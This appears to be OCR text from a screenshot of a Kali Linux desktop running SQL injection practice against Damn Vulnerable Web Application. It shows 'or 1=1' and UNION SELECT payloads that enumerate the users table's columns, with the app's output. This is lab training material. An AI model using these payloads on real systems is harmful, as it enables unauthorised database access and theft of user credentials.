 Applications
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ~
19:53
root
*(Untitled)
A) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit Search Options Help
olumn_name%2C2+from+informatior
Search
SELECT first_name, last_name,phone,last FROM table
WHERE user_id = '' or 1=1#'
select 1,2,3 from table order by 4;
' or 1=0 union select column_name,2 from
information_schema.columns where table_name='users'#
table_name
' or 1=0 union select first_name,passwo
activation_code
union select column_name,2 from information_schema.columns where table_name='users'#
activated
union select column_name,2 from information_schema.columns where table_name='users'#
reset_code
union select column_name,2 from information_schema.columns where table_name='users'#
admin
union select column_name,2 from information_schema.columns where table_name='users'#
user_id
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: first_name
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_name
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: user
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: avatar
Surname: 2
More info
Transferring data from 192.168.14.129...